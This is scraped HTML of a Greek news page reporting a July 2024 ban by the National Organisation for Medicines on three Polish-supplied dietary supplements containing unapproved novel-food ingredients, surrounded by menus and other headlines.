			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" rel="bookmark">Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596349 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" aria-label="Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-erntogan_252863_191324_type13262-1024x622-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" rel="bookmark">Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596352 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-echoume-42-45-ergatika-dystychimata-ton-chrono-den-ischyoun-oi-anafores-gia-200/" aria-label="Κεραμέως: Έχουμε 42-45 εργατικά δυστυχήματα τον χρόνο, δεν ισχύουν οι αναφορές για 200">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/niki-kerameos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-echoume-42-45-ergatika-dystychimata-ton-chrono-den-ischyoun-oi-anafores-gia-200/" rel="bookmark">Κεραμέως: Έχουμε 42-45 εργατικά δυστυχήματα τον χρόνο, δεν ισχύουν οι αναφορές για 200</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-630-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-464435" class="post-464435 post type-post status-publish format-standard has-post-thumbnail category-ellada tag-top-4 tag-eof tag-sybliromata tag-sybliromata-diatrofis" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1519" height="883" src="https://newsique.gr/wp-content/uploads/2022/10/eof.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΕΛΛΑΔΑ Κατηγορία archives." href="https://newsique.gr/category/ellada/" class="taxonomy category" ><span property="name">ΕΛΛΑΔΑ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Απαγόρευση διακίνησης συμπληρωμάτων διατροφής από τον ΕΟΦ</span><meta property="url" content="https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Απαγόρευση διακίνησης συμπληρωμάτων διατροφής από τον ΕΟΦ</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-07-09T16:19:42+03:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2024-07-09T16:23:53+00:00">Τελευταία Ενημέρωση 9 Ιουλίου, 2024</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%91%CF%80%CE%B1%CE%B3%CF%8C%CF%81%CE%B5%CF%85%CF%83%CE%B7+%CE%B4%CE%B9%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7%CF%82+%CF%83%CF%85%CE%BC%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%86%CE%AE%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CE%BD+%CE%95%CE%9F%CE%A6&amp;url=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-4857e9aac81729a2bcef6bb62b9f1137 newsi-before-content" id="newsi-4857e9aac81729a2bcef6bb62b9f1137"></div><p><strong>Ο ΕΟΦ προχώρησε στην απαγόρευση, μετά από ενημέρωση ότι περιέχουν ως συστατικά μη εγκεκριμένα νεοφανή τρόφιμα (novel food).</strong></p><div  class="newsi-5d73f3dd03c3b29f9470118739eff538 newsi-add-booster" id="newsi-5d73f3dd03c3b29f9470118739eff538"></div><div  class="newsi-2dcefa18243d9eb050b10c3d1b31492f newsi-adweb-post-80268" id="newsi-2dcefa18243d9eb050b10c3d1b31492f"></div>
<p>Την απαγόρευση διακίνησης και διάθεσης συμπληρωμάτων διατροφής αποφάσισε ο Εθνικός Οργανισμός Φαρμάκων (ΕΟΦ).</p><div  class="newsi-604742eb4114a30ab8f4354d2797a2df newsi-image_hidden_tags2" id="newsi-604742eb4114a30ab8f4354d2797a2df"></div><div  class="newsi-876093f28c103a708a2bd779c53d3f83 newsi-image_hidden_tags_1" id="newsi-876093f28c103a708a2bd779c53d3f83"></div><div  class="newsi-2bd6b43dda35a14154b8dd8f2ef9e31a newsi-image_hidden_tags_3" id="newsi-2bd6b43dda35a14154b8dd8f2ef9e31a"></div><div  class="newsi-117429efffc00fbe65f9f7e561d963df newsi-adweb-80695-post" id="newsi-117429efffc00fbe65f9f7e561d963df"></div>
<p>Τα σκευάσματα έχουν εμπορική ονομασία SWANSON Czarny Bez Agaricus Echinacea, Immune Essentials και Reishi Mushroom της εταιρείας Pro Sport s.c. Mikolaj Filarski, Malgorzata Majdaniec, Πολωνίας (προμηθευτής).</p><div  class="newsi-6c871b26b112d46dcbea74b265b4d9e9 newsi-extra2023" id="newsi-6c871b26b112d46dcbea74b265b4d9e9"></div>
<p>Η προμήθεια των παραπάνω προϊόντων έγινε από την Πολωνία. Οι επιχειρήσεις που το έχουν προμηθευτεί υποχρεούνται για την εφαρμογή της παρούσης. Η παρούσα απόφαση αποτελεί προληπτικό μέτρο για την προάσπιση της δημόσιας Υγείας.</p><div  class="newsi-7b925e48dc2b5cf5000c0a617aa1bea2 newsi-adweb-80696-post" id="newsi-7b925e48dc2b5cf5000c0a617aa1bea2"></div>
<div  class="newsi-fcaa60705ca27f0fc80f18508f8f9652 newsi-meta-to-periechomeno" id="newsi-fcaa60705ca27f0fc80f18508f8f9652"></div><div  class="newsi-2cb14ab51681b41dcaee38c91620d6f0 newsi-adweb-textlink80652-post" id="newsi-2cb14ab51681b41dcaee38c91620d6f0"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="464435"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/top-4/" title="TOP 4">TOP 4</a>
									<a rel="tag" href="https://newsique.gr/tag/eof/" title="ΕΟΦ">ΕΟΦ</a>
									<a rel="tag" href="https://newsique.gr/tag/sybliromata/" title="ΣΥΜΠΛΗΡΩΜΑΤΑ">ΣΥΜΠΛΗΡΩΜΑΤΑ</a>
									<a rel="tag" href="https://newsique.gr/tag/sybliromata-diatrofis/" title="ΣΥΜΠΛΗΡΩΜΑΤΑ ΔΙΑΤΡΟΦΗΣ">ΣΥΜΠΛΗΡΩΜΑΤΑ ΔΙΑΤΡΟΦΗΣ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%91%CF%80%CE%B1%CE%B3%CF%8C%CF%81%CE%B5%CF%85%CF%83%CE%B7+%CE%B4%CE%B9%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7%CF%82+%CF%83%CF%85%CE%BC%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%86%CE%AE%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CE%BD+%CE%95%CE%9F%CE%A6&amp;url=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-1c74d4bdea0796e99b307bec6608d8e7" id="newsi-1c74d4bdea0796e99b307bec6608d8e7"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-820ec8cb8fb3e4356d9ae10f8ca49c43" id="newsi-820ec8cb8fb3e4356d9ae10f8ca49c43"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-088c090dba96e450bdba8a288fb1acd3" id="newsi-088c090dba96e450bdba8a288fb1acd3"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596430">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" aria-label="Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/063-2259091462-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" rel="bookmark">Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596429">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" aria-label="Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/istock-1194145395-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" rel="bookmark">Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596428">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" aria-label="Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/rafail-30012026-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" rel="bookmark">Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596427">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" aria-label="Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/112-kakokairia-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" rel="bookmark">Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596397 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/erchontai-entones-vroches-kai-kataigides/" aria-label="Έρχονται έντονες βροχές και καταιγίδες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/vroxi-1024x683-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
